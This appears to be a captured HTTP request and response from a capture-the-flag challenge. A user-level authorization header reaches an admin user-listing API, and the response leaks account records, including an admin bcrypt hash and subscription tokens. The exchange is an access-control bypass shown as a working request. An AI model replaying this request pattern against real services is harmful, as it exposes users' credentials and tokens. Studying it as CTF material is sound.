 Request
Raw
Params
Headers
Hex
GET /api/v1/admin/user/fetch HTTP/1.1
Host: week-2.hgame.lwsec.cn:32122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://week-2.hgame.lwsec.cn:32122/
authorization:
MUBxcS5jb206JDJ5JDEwJDRaTjB4QUVXTDhmUElENkZ4elFramVTOU9
ZWFEuYVJiQlgweHlJMWN5cmhkOGl1NXFpLjUy
Content-Language: zh-CN
Connection: close
Cookie:
_ga_P1E9Z5LRRK=GS1.1.1673774353.3.1.1673775519.0.0.0;
_ga=GA1.1.782717417.1673748004
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jan 2023 09:49:42 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Cache-Control: no-cache, private
Access-Control-Allow-Origin: http://week-2.hgame.lwsec.cn:32122
Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 10080
Connection: close
Content-Type: application/json
Content-Length: 1609
{"data":[{"id":6,"invite_user_id":null,"telegram_id":null,"email":"1@qq.com","password":"$2y$10$4ZN0xAEWL8fPID6FxzQkjeS9OYXQ.aRbBX0xyI1cyrhd8iu5qi.52","password_al
go":null,"password_salt":null,"balance":0,"discount":null,"commission_type":0,"commission_rate":null,"commission_balance":0,"t":0,"u":0,"d":0,"transfer_enable":0,"banned":0,"is
_admin":0,"is_staff":0,"last_login_at":1673775537,"last_login_ip":null,"uuid":"34c34138-2512-46b7-8d8e-51187fed4a5d","group_id":null,"plan_id":null,"remind_expire":1,"remind_
traffic":1,"token":"9cb68fc30e8dff343fb7fcb342a925f8","remarks":null,"expired_at":0,"created_at":1673775537,"updated_at":1673775537,"total_used":0,"subscribe_url":"http:\/
\/week-2.hgame.lwsec.cn:32122\/api\/v1\/client\/subscribe?token=9cb68fc30e8dff343fb7fcb342a925f8"},{"id":1,"invite_user_id":null,"telegram_id":null,"email":"admin@example
.com","password":"$2y$10$JLs3LJrKqsTly8K.w9KzI.e0JtV7oU9W3gQYcUDSRjg1LReimLLTS","password_algo":null,"password_salt":null,"balance":0,"discount":null,"commissi
on_type":0,"commission_rate":null,"commission_balance":0,"t":0,"u":0,"d":0,"transfer_enable":0,"banned":0,"is_admin":1,"is_staff":0,"last_login_at":null,"last_login_ip":null,"uuid":
"85a1c66e-d736-42b2-a0da-69f6fb066e90","group_id":1,"plan_id":1,"remind_expire":1,"remind_traffic":1,"token":"39d580e71705f6abac9a414def74c466","remarks":null,"expire
d_at":0,"created_at":1673263308,"updated_at":1673267067,"total_used":0,"plan_name":"Vidar-Team
Plane\ud83d\udee9","subscribe_url":"http:\/\/week-2.hgame.lwsec.cn:32122\/api\/v1\/client\/subscribe?token=39d580e71705f6abac9a414def74c466"}],"total":2}